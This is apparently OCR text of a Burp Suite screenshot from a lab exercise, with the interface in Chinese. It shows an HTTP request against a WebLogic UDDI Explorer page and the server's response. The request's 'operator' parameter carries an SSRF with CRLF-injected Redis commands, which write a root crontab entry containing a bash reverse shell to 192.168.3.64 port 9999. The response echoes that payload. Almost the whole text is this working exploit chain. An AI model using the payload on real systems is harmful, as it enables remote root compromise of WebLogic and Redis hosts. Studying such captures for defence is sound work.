 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferx…
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × 2 × 3 × 4 × ...
发送 取消 < ▼ > ▼ 目标: http://192.168.3.64:7001 ?
请求
Raw 参数 头 Hex
GET
/uddiexplorer/SearchPublicRegistries.jsp?operator=http://172.18.0.2:6379/test%
0D%0A%0D%0Aset%201%20%22%5Cn%5Cn%5Cn%5Cn*%20*%20*%20*%20*
%20root%20bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.3.64%2F99
99%200%3E%261%5Cn%5Cn%5Cn%5Cn%22%0D%0Aconfig%20set%20dir%20
%2Fetc%2F%0D%0Aconfig%20set%20dbfilename%20crontab%0D%0Asave%0
D%0A%0D%0Aaaa&rdoSearch=name&txtSearchname=1&txtSearchkey=2&txtS
earchfor=3&selfor=Business+location&btnSubmit=Search HTTP/1.1
Host: 192.168.3.64:7001
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,en;q=0.7,en-US;q=0.3
Accept-Encoding: gzip, deflate
Origin: http://192.168.3.64:7001
Connection: close
Referer: http://192.168.3.64:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie:
publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://w
ww-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.n
et/glue/inquire/uddi!XMethods|;
JSESSIONID=nhnRfzLYxnQhp4X1Sr2DjTTXyv1TLp924BtkmqGMSplnkWhBxr5h!2
050061969
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
<option value="ISO 3166 Geographic Taxonomy"
>ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit
value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException:
Received a response from url: http://172.18.0.2:6379/test
set 1 &quot;\n\n\n\n* * * * * root bash -i &gt;&amp;
/dev/tcp/192.168.3.64/9999 0&gt;&amp;1\n\n\n\n&quot;
config set dir /etc/
config set dbfilename crontab
save
aaa which did not have a valid SOAP content-type: null.
</table>
</td>
</tr>
</table>
<script language="javascript">
function openWin(name, URL)
{